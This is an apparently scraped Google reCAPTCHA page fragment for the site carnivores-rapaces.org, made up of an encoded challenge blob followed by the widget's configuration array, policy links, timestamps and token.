AjCrSDCgcKzD2vCuRvCiMKLfXLCmHkvXsKewqjDhgssaQbCrMKLw7IFUFIBwrnDlB3DqRh/EFNjw4/CrFgMQWZgLgrCplhOw4PDuFnCjDHDnsKdwqfDgHIewq91c8Kgw7TCo8OrwoXDgl0bw79/w5HDn8KaAEILwpDDksOUw57CklnCkMKGOQxyw7xYcTVIw4HDrDMNw5Naw5ZZB8K/aAcKwoxkdsO4w7w/ccKaw4HCocOJwq8xw5/[base64]/Dpm/CtMO2w5clTcOUPgTDrMKQFyZ1wp1jf0HDsMKKw57Cg8OawokSVMKrYHkjw5hSwrIuw6nCkUAVYsKjw7fCocONwrvCncKZw5PCtgcCwozDkMOHw7wlU8KIwpR8w5XDjnDCmsK+wpfCqFIZw4ppw7bClB/CsMK+woZka8OawqbDpMOFUgDCrzFNwrPCnn9NKMKdwrJBG0/CjsKUBTzCisOjC8OLE8OAQcK7CU7DvMO+w53Ci8Opw6/[base64]/[base64]/DqhJEZcKqEEPDv8KJccOGwoJ4woVDwot4B8KJwptJaMOHU2p0wr1Mw5nDtj/Dgxw/L2HCtDnDq24Qw7Qdwo/CsVQswqvDi8O3wqsNI37DnjbCsMO2CyTCicOXw65OE8OQw4nCnWMbw55Pw6XCp8OUwo0bwpdqA1vCuhUhw6VSwp/DuMO8Ck7CqHQjE2fCvMOBwrJxw7/ChF/Ch8Oaw6PCvcOYF1xow7Nyw7M8QsO7S8KuwpTCucOowrrCtsOQwrwGcB7Cp3hOMnFEw6BiA8Kbw7gLwpdMwp/Dm8KTbcODWQTCmXzDj0nCo8Osfn8Tw5XCiMOEW1/DnFIdwrfClcKFw73DplETwrg/M1PCpMOjwoFCwqFtwpwowqzCnDPDgcOVennDgXcNRgbDh8Opw7/Ct8KYdU1aw5vDosODwrZgw4o+w6NYJTLDh2HDn8KSwpbDuMKZwqZ2w6/DgF3CmjUYw7DChsKNCmRqw4VDw4rCqTlWbsO+F8K6TMOJf8K3wr3Dr33Dq8Kxw6/[base64]/DpDYffDYnF0fCvsOTJMKeecKPXcOJGcOUSsO/AMOiw4nDkyEqEsKeang3w5TCgQXCosOZwqzCoBnDhQ8Bw6ARwoLCtmU5woTCpsKTwq3DskfDtWnDtyDCtl4Yw63CvnkWOcKHQyzDrMOEGsKcw63CrQwNH8KAF1/[base64]/Do8KqwqIPw58fwohESQZ+w6dowrIqwqrDmz/CjnwRAydsw4fDnhUvwrXDqMOVw5TCpho8OcOkw7sKw4zDv8O2d8O0aVXCuyrDp0vDqyN0w7lTw7jCqTFIXMK0ccKhK8Kzw5x5AT1xYBXDmcOVY11ywoXDmkTDpUXCt8OaHMOPw5gNw5lew5A9woPCgDvCvC9MSSBubCrClzfDvj/Dtyk3RcOtwqZtw43DjVnCgcOTw7/CsMK/QG7CvMOewq4mwrDCrMKewrAWRsKWb8OxwrzCncKgwppFw7sPJcKdwo/Cq8OwJMKnw4gdEcKGwpVeWxrDkzbDtcOrYcOwZMOywqLDkAIhdMOvFcOZw7hhw5J3w6hUw7VOBcOrWmbCvXF6w6IxPGMtIRrCgcKMw4ZIbcKfw6DDusKPw4lVQWZ+NMO+w49Xw4UBOloEQhzCusK+RyjDkMOYwoccFBbCk8KswqnDpjDDoR/[base64]/wrrDslxdeMKbw61Bwoo5wrbCtBIXFX/DqMO5aSBIw7DCtsOZw5jCjUvDo8ODMmw9Y30owoV6wq/[base64]/DgsOLTsO1WsKlLsKdC8OaE8Onw7rCr2rCpMKdw5nDpxDCn2HCnhzCgyHDqMOIwrNSFcONPcKaPMKnw6x7w71pwoMVw5pHw5McwqNvGiBZF8KKwospw7LClVEYOCY/w6/ChXp+w6A/[base64]/DjwHCk23Ds8K/wrnDkh0wwobDtCrChxnCt8OhDsOldsK5wofDu8OuScKTw4TClcK+KsKZw7RrwqswH8K+N8KBX8Oyw5cqQFzCrMO5w63Dm3twD1zCo8O1fMO4wqV5JsK0w7TDhcKUwrzDqMKlwovCtAjCpcKMWcK2JsK8esOzwodrNsOAwodZw4AKw5JIci/Ds8OOS8OaSVLDicKQw5fDhkgdwqp8HlsTwprDoxzCgcOGw5kWwoFeBFvCrMKoesO0UmwiPsORw4TCs0zDo1TDocOdM8Osw6xAw4zCuj0pw7cfworDucO6aiYXw55JSsK/DsOlFBhpw4TDk8OffwRnwpjCrG4pw4NDF8K1wr08wqhIw68UPsKFw4gbw7sTbg5lbMOhwpI4wr3ConYVc0nDiAF7wpbDocOtw40swqjCgGZET8OBWcKfXXMpwqcvw4nDk8O9JcOzw5dPw58IYsKAw50ESEpmJcKCPMKaw7PDsMK3KMOcHVfDkncjEggkZUVnwp/CvsO8FcKsO8OJw5jDtmjCrXDClAtTwqRvw4jDtmAfJzZjT8OxbRhiwovCn1PCqsKIw7R7wpHCmMK/w7fDkMKZw4sQw5rDtw9MwprCmsOgw5fCoMOsw6XDnhAywq1gw6fDm8ONwqrDt0/CpMOfw7AZDyMcRFfDpmxuURLDsEfDigRYVsK0wobDlFfCokxsL8Kaw69tD8KyHR3CkMKXwqVqHMOoJQ3CpMOgwqbDnsOLwqnCnxPCng0bSFAfw7jDrMO/GsK6RXVwdMOOw7tlw4XCm8OrwovDrsKNwovDqsKfCh3CrwAGwrtgw53DncOCQgfCoC9uw7cxw5jDu8OCw4vCpX9iwojDnh0Ow70sI3bCk8Krw6vCpMKJPgNXCFkJwobDn8OWIGrCoEVtw4XDuHZow7HCqsOPPULDmj/CsFfDnXzCncK5HMKWwoBfWMKHb8OzwoIlXMK5w618GcKIwrFcGwbCjMKGfsO1wo1mwoBjTMKywonCucKtw4bDhsOYBxNRZE1gwoEXUVHDoWNnw7bCnmE1bWrDvcKkWyE8O1HDnMKQw6tcw5rDl0zDkVjDoSPCoMO+Q38BFlQ+cVIlaMK7w4t9LCg/ZMK/[base64]/w57CmBbCp8Ozw7thIybCt8K8w7PCoBRpJsKKw7DDkVbDk8KHw5k/w4hiO1jCrsK0w5PDrV3CvcKnUsKfNC13wqTCiC8YfgI0wo9Hw5TDksOHwozCucOqwq/DnnnCm8K3w6BAw4IOwppRH8KowrDClUzCpgnCoRxBGMKcNMKkL3Uxw59IW8ONwoRtwrtib8KEw6kcw6Z+dMOPw7l3JsONH8K0w4Q9wrx+E8OCwpZ4RyZ0IndiwpUkPU7CuVp1w7zCvRnDsMKiIxXCicOOw5PDhcOIwoBIwptcJmEZUCAqJ8Ouw49mQ3Q0w6ZvfMK+w4/[base64]/wqhjwrUGd1rDiwEFXyfCmMKCw7IuOMOOwoULw6jCkhHCujUGw4zCt8OjwrIYw4cBfcOBwpQDFFZDUMK8dDDCrj3Cn8OMw4E8wqE2wqXDj2/CvRJbDk4FA8K/w63CgMO1wrBNRkM3w5keKi7Cn3JbVyACw4Vsw7QlAMKCZ8KICUDCiMK9TcOtOsKufVzDiQ50CQhSwrRsw7BvKwMgOFs9w53CtcOxE8Opw47DgsO7QcKtwpLCtTgZXsKMwoEQwrdcUnTDm1LCrMKZw4DCrMK/[base64]/wrrDvXPCgsO4wrvDt1nCiAzCtFwww7nCukpuw6rCihLDlXBIwqfDozfDjcOVVALCoMOYw7QuW8OqZ2ZqFsODw55vw6LCmsKRw7jCgUwjS8KjwovDoMK9w6YmwpgnbMKdS2fDmVrDjMKDwpnCrsK6wqh7w6DDk1TCsDrCqMKnw55jTz4S\x22],null,[\x22conf\x22,null,\x226Ld1E3gpAAAAADOL4ebJuoh3hazG__RaqruZXNU-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,217],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.carnivores-rapaces.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2244+ahub3Rvg7DJSiMmPjJWTNeg/0OtYMdT0DznFlzck\\u003d\x22,1,0,null,1,1768707315816,0,0,[108],null,[154,39,149,95],\x22RC-doB98Bf21Imr0Q\x22,null,null,null,null,null,\x220dAFcWeA6D1TaR_JRW9iMgvM9Z5iJ7U3aFSsMrMybQujYGO2v7nb51QX6vS5B0EfGA_qcGX8PalSK7bQAha_5N7D2WgpZGnpGqcA\x22,1768790115601]");
    </script></body></html>